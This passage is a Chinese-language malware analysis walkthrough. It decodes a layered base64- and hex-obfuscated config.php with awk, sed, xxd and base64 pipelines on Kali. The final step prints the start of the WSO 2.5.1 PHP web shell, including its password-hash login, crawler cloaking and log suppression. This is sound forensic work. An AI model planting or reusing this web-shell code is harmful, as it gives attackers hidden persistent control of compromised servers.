 [Step 4 第四次base64解码，得到base64密文。]
⚡ root@kali ▶ /tmp/shells ▶ awk -F "\"" '{print $2}' config.php| base64 -d -i|awk -F "\"" '{print $2}' |sed
's/\\x//g' |tr -d '\\' |xxd -r -p |base64 -d -i |awk -F "\"" '{print $2}' |base64 -d -i |awk -F "\"" '{print
$2}'
略...
[Step 5 第五次base64解码，最终得到明文。]
⚡ root@kali ▶ /tmp/shells ▶ awk -F "\"" '{print $2}' config.php| base64 -d -i|awk -F "\"" '{print $2}' |sed
's/\\x//g' |tr -d '\\' |xxd -r -p |base64 -d -i |awk -F "\"" '{print $2}' |base64 -d -i |awk -F "\"" '{print
$2}' |base64 -d -i
$auth_pass = "63a9f0ea7bb98050796b649e85481845";
$color = "#df5";
$default_action = 'FilesMan';
$default_use_ajax = true;
$default_charset = 'Windows-1251';
if(!empty($_SERVER['HTTP_USER_AGENT'])) {
    $userAgents = array("Google", "Slurp", "MSNBot", "ia_archiver", "Yandex", "Rambler");
    if(preg_match('/' . implode('|', $userAgents) . '/i', $_SERVER['HTTP_USER_AGENT'])) {
        header('HTTP/1.0 404 Not Found');
        exit;
    }
}
@ini_set('error_log',NULL);
@ini_set('log_errors',0);
@ini_set('max_execution_time',0);
@set_time_limit(0);
@set_magic_quotes_runtime(0);
@define('WSO_VERSION', '2.5.1');
if(get_magic_quotes_gpc()) {
    function WSOstripslashes($array) {
        return is_array($array) ? array_map('WSOstripslashes', $array) : stripslashes($array);
    }
    $_POST = WSOstripslashes($_POST);
    $_COOKIE = WSOstripslashes($_COOKIE);
}
function wsoLogin() {
    die("<pre align=center><form method=post>Password: <input type=password name=pass><input type=submit
value='>>'></form></pre>");
}
function WSOsetcookie($k, $v) {
    $_COOKIE[$k] = $v;
    setcookie($k, $v);
}
if(!empty($auth_pass)) {
    if(isset($_POST['pass']) && (md5($_POST['pass']) == $auth_pass))
        WSOsetcookie(md5($_SERVER['HTTP_HOST']), $auth_pass);
    if (!isset($_COOKIE[md5($_SERVER['HTTP_HOST'])]) || ($_COOKIE[md5($_SERVER['HTTP_HOST'])] !=
$auth_pass))
        wsoLogin();
}
if(strtolower(substr(PHP_OS,0,3)) == "win")
    $os = 'win';
else
    $os = 'nix';